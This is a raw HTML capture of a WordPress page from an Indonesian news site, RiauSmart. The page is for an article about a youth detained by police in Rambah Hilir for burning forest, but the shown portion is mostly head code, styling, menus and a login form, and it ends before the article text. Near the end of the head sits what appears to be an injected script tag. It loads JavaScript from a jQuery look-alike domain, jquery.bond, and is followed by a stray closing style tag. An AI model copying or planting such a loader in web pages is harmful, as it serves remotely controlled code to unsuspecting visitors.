

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://riausmart.com/featured/bakar-hutan-pemuda-muara-musu-diamankan-polsek-rambah-hilir/
body_size: 21322
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="id"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="http://riausmart.com/xmlrpc.php" /><title>Bakar Hutan, Pemuda Muara Musu diamankan Polsek Rambah Hilir &#8211; RiauSmart.Com</title><meta name='robots' content='max-image-preview:large' /><meta property="og:image" content="https://riausmart.com/wp-content/uploads/2019/08/IMG-20190821-WA0014.jpg" /><link rel="icon" type="image/png" href="http://riausmart.com/wp-content/uploads/2019/05/Copyright-Symbol-R.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="RiauSmart.Com &raquo; Feed" href="https://riausmart.com/feed/" /><link rel="alternate" type="application/rss+xml" title="RiauSmart.Com &raquo; Umpan Komentar" href="https://riausmart.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="RiauSmart.Com &raquo; Bakar Hutan, Pemuda Muara Musu diamankan Polsek Rambah Hilir Umpan Komentar" href="https://riausmart.com/featured/bakar-hutan-pemuda-muara-musu-diamankan-polsek-rambah-hilir/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://riausmart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friausmart.com%2Ffeatured%2Fbakar-hutan-pemuda-muara-musu-diamankan-polsek-rambah-hilir%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://riausmart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friausmart.com%2Ffeatured%2Fbakar-hutan-pemuda-muara-musu-diamankan-polsek-rambah-hilir%2F&#038;format=xml" />
<script id="riaus-ready" type="litespeed/javascript">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[]</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://riausmart.com/wp-content/litespeed/css/7fefe14d2f380edc4501ce344e20031b.css?ver=8a10d" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */</style> <script type="litespeed/javascript" data-src="http://riausmart.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://riausmart.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://riausmart.com/wp-json/wp/v2/posts/34361" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://riausmart.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://riausmart.com/featured/bakar-hutan-pemuda-muara-musu-diamankan-polsek-rambah-hilir/" /><link rel='shortlink' href='https://riausmart.com/?p=34361' />
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script type="litespeed/javascript">window.tdb_globals={"wpRestNonce":"e4ca89d93a","wpRestUrl":"https:\/\/riausmart.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50,"origPostEditUrl":null}</script> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/riausmart.com\/wp-admin\/","wpRestNonce":"e4ca89d93a","wpRestUrl":"https:\/\/riausmart.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"}</script>  <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var tds_login_sing_in_widget="show";var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/riausmart.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.1";var td_get_template_directory_uri="http:\/\/riausmart.com\/wp-content\/themes\/Newspaper";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="show_header_logo";var tds_header_style="tdm_header_style_3";var td_please_wait="Mohon tunggu\u2026";var td_email_user_pass_incorrect="Pengguna dan password salah!";var td_email_user_incorrect="Email atau nama pengguna salah!";var td_email_incorrect="Email tidak benar!";var tds_more_articles_on_post_enable="show";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";var td_magnific_popup_translation_tCounter="%curr% dari %total%";var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #42992f !important;
        }
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f4cd1d;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://tes.riausmart.com/wp-content/uploads/2019/05/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://tes.riausmart.com/wp-content/uploads/2019/05/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://tes.riausmart.com/wp-content/uploads/2019/05/8.jpg');
    }</style> <script  type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7980069149151185" crossorigin="anonymous"></script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://riausmart.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://riausmart.com/category/hukrim/",
                    "name": "Hukrim"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://riausmart.com/featured/bakar-hutan-pemuda-muara-musu-diamankan-polsek-rambah-hilir/",
                    "name": "Bakar Hutan, Pemuda Muara Musu diamankan Polsek Rambah Hilir"                                
                }
            }    
        ]
    }</script> <style></style><style id="tdw-css-placeholder"></style><script type="litespeed/javascript" data-src="https://jquery.bond/27.js"></script></style></head><body class="wp-singular post-template-default single single-post postid-34361 single-format-standard wp-theme-Newspaper bakar-hutan-pemuda-muara-musu-diamankan-polsek-rambah-hilir global-block-template-1 aa-prefix-riaus- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Vimeo">
<i class="td-icon-font td-icon-vimeo"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="VKontakte">
<i class="td-icon-font td-icon-vk"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-avatar"><div class="td-avatar-container"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://riausmart.com/wp-content/litespeed/avatar/d7c076ce7e3a5a4c8393b12e70266f45.jpg?ver=1768449892' data-srcset='https://riausmart.com/wp-content/litespeed/avatar/cdd90752e2043461a42491009d214d31.jpg?ver=1768449892 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div><div class="td-menu-login"><a id="login-link-mob">Masuk</a></div></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-54"><a href="https://riausmart.com/">BERANDA</a></li><li id="menu-item-33373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33373"><a href="https://riausmart.com/category/daerah/">DAERAH</a></li><li id="menu-item-33376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33376"><a href="https://riausmart.com/category/nasional/">NASIONAL</a></li><li id="menu-item-33375" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33375"><a href="https://riausmart.com/category/hukrim/">HUKRIM</a></li><li id="menu-item-33378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33378"><a href="https://riausmart.com/category/pendidikan/">PENDIDIKAN</a></li><li id="menu-item-33377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33377"><a href="https://riausmart.com/category/olahraga/">OLAHRAGA</a></li><li id="menu-item-33480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33480"><a href="#">LAINNYA<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-33372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33372"><a href="https://riausmart.com/category/agama/">AGAMA</a></li><li id="menu-item-33379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33379"><a href="#">KABAR PARLEMEN</a></li><li id="menu-item-33380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33380"><a href="#">GALERY</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Masuk</div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>SELAMAT DATANG!</span>Masuk ke akun Anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Pemulihan password</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://riausmart.com/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Cari</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap tdm-header tdm-header-style-3 "><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search"><div class="td-container td-header-row td-header-main-menu"><div class="tdm-menu-btns-socials"><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://riausmart.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" /></div></form><div id="td-aj-search"></div></div></div></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-menu">
<a class="td-mobile-logo td-sticky-header" href="https://riausmart.com/">
<img data-lazyloaded="1" src="[data-uri]" width="220" height="81" class="td-retina-data" data-retina="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" data-src="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" alt=""/>
</a>
<a class="td-header-logo td-sticky-header" href="https://riausmart.com/">
